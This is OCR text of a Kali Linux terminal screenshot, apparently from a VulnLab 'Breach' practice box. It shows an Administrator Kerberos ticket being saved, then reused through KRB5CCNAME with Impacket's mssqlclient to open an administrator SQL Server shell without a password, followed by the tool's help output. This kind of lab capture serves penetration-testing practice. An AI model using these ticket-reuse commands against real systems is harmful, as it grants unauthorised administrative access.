 File Machine View Input Devices Help
Applications Places Terminator May 6 08:05
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 173x18
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ export KRB5CCNAME=/home/kali/Desktop/VulnLab/Breach/Administrator.ccache
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ mssqlclient.py breach.vl -k -no-pass -windows-auth
Impacket v0.10.1.dev1+20230504.92121.9da1099a - Copyright 2022 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\Administrator  dbo@master)>
kali@kali: ~/Desktop/VulnLab/Breach 173x20
options:
-h, --help show this help message and exit
-port PORT target MSSQL port (default 1433)
-db DB MSSQL database instance (default None)
-windows-auth whether or not to use Windows Authentication (default False)
-debug Turn DEBUG output ON
-show show the queries
-file FILE input file with commands to execute in the SQL shell
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it
will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
Right Ctrl